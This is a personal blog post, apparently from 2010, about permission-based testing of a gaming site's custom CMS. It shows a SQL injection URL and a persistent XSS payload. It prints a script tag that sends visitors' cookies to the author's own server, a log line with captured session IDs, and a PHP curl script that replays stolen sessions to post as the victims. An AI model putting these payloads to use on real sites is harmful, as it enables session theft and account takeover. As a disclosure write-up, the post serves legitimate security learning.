
So a while ago I asked if I was allowed to play with http://www.bravadogaming.com/ and I got a positive response, I kinda looked around at their custom CMS, didnt see anything immediately available, playing with cookies, changing values here and there, got some SQL errors on http://www.bravadogaming.com/articles/%27%20OR%201=1%20#/ but nothing really spectacular:

I looked around some more, nothing really special, played with register and login, seemed okay.. decided to make an account and see what options I had. Please note I did not even REMOTELY test everything, i was really just messing around. First thing I saw was that people where big on blogs, blogs are linked by categories and blogs in the same categories show similar blogs, heres my first blog:


I started looking into messing with stuff, coming from a bit of a webdev background, immediately hit up some jscript, ie <script>alert(‘AndrewMohawk is AWESOME’);</script>.
Sure enough out the bag, xss is firing.


Even better.. XSS is persistent, not only on my entry, but on the titles being pulled from other articles in the same category (uncategorized)…
So now we have that, now what?
Well we see the authentication server side seems okay, but what about attacking the client sessions directly? Something like: <script>alert(‘AndrewMohawk is AWESOME’ + document.cookies);</script>
Well now we have some sort of persistent power.. so what can we do now:
- Get cookies – play with these
- Any javascript – read load malware, redirect site, phishing, etc etc
- Any HTML – iframes/divs/etc
Basically i couldnt give a !@#$ about loading malware and stuff, so i figured i’d just play with the cookies.. So now how do we get them? Well its pretty easy with jscript/html (xss) – i can do something like <img src=”http://andrewmohawk.com/bvdlol.php?cookies=document.cookie”>
This however is not that straight forward, but still pretty basic…
<script>document.write("<img src='http://andrewmohawk.com/bvdlol.php?cookies=" + document.cookie + "'></img>");</script>
so in our log we see something like:
<IP> - - [11/Mar/2010:01:37:45 +0200] "GET /bvdlol.php?cookies=__utma=104353747.1760834569.1265565385.1266777504.1268259930.4; __utmz=104353747.1265565385.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=104353747.116.10.1268259930;__utmc=104353747;%20PHPSESSID=16d3c0c8da0308c9df4f69fa3a68ced2; sid=89c6f2d2990d7d1aa9fec5a731921456;%20username=AndrewMohawk; popunder=yes; popundr=yes HTTP/1.1" 200 20 "http://www.bravadogaming.com/articles/66/" "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.8) Gecko/20100202 Firefox/3.5.8"
PARTY BOOSH! COOKIES!
Now we need to something so that we can use these cookies ( in php naturally, since i am a script kiddie at heart :)
( in php naturally, since i am a script kiddie at heart :)
So i changed the code to an iframe to debug live:
<script>document.write("<iframe src='http://andrewmohawk.com/bvdlol.php?cookies=" + document.cookie + "'></iframe>");</script>
And used this php script i whipped up:
<?php
$temp_cookies = explode(";",$_GET["cookies"]);
$cookies = array();
foreach($temp_cookies as $t)
{
$this_cookie = explode("=",trim($t));
if(count($this_cookie) == 2)
{
$cookies[$this_cookie[0]] = $this_cookie[1];
}
}
print_r($cookies);
?>
Now on the site i can see what im getting back (sure from only me at this stage..)

Now its exciting! Replay attacks.. okay its still kinda lame, but i’m having fun.. So first we need to isolate our request (this for posting a test blog), say in wireshark (love it!):
So now we mod our php script with curl to do it for all requests on our script:
<?php
if(isset($_GET["cookies"]))
$temp_cookies = explode(";",$_GET["cookies"]);
else
return;
$cookies = array();
foreach($temp_cookies as $t)
{
$this_cookie = explode("=",trim($t));
if(count($this_cookie) == 2)
{
$cookies[$this_cookie[0]] = $this_cookie[1];
}
else
{
//echo "count is " + count($this_cookie);
}
}
if(array_key_exists("PHPSESSID",$cookies))
{
$header[] = "POST /articles/new/ HTTP/1.1";
$header[] = "Host: www.bravadogaming.com";
$header[] = "User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.8) Gecko/20100202 Firefox/3.5.8";
$header[] = "Cookie:" . $_GET["cookies"] ;
$header[] = "Content-Type: application/x-www-form-urlencoded";
$header[] = "Content-Length: 69";
//$header[] = "";
$ch = curl_init();
curl_setopt( $ch, CURLOPT_URL, "http://www.bravadogaming.com/articles/new"); # URL to post to
curl_setopt( $ch, CURLOPT_POSTFIELDS,"co_title=AndrewMohawk&co_body=AndrewMohawk is Awesome!&submit=Publish");
curl_setopt( $ch, CURLOPT_RETURNTRANSFER, 1 ); # return into a variable
curl_setopt( $ch, CURLOPT_HTTPHEADER, $header ); # custom headers, see above
curl_setopt( $ch, CURLOPT_CUSTOMREQUEST, 'POST' ); # This POST is special, and uses its specified Content-type
$result = curl_exec( $ch ); # run!
curl_close($ch);
}
?>

So now, basically whenever someone browses to the site, either to my page or any blog within the same category, they see my image and then a second image which loads the above script, which then replays their cookies making a post entitled ‘AndrewMohawk’ and content of ‘AndrewMohawk is Awesome!’
I only left the script running for a few mins in the early hours of the morning so i didnt overwelm the site, and then i simply moved it, but as you can see below it still worked relatively well and proved the concept that xss is not all alert(‘hello world’);
So although i only made it post a lame blog entry, there are so far more vicious attacks/payloads that could have been used:
- Malware jscript payloads
- Resetting all accounts ( simply submitting the change details form )
- Waiting for the administrator to login and then using these details to trash the site.
- Redirecting to another site.. ie, every blog viewed simply redirects somewhere else
- Fraudulent posts from users
Yeah, its not really technical, but i still think its cool. Please remember i did have permission and all that jazz to do this. And i informed them and told them about it. Also remember, as house says ‘everyone lies’, so never trust a user.
Thanks to ‘potato’ for helping out in the wee hours of a weekday with this :)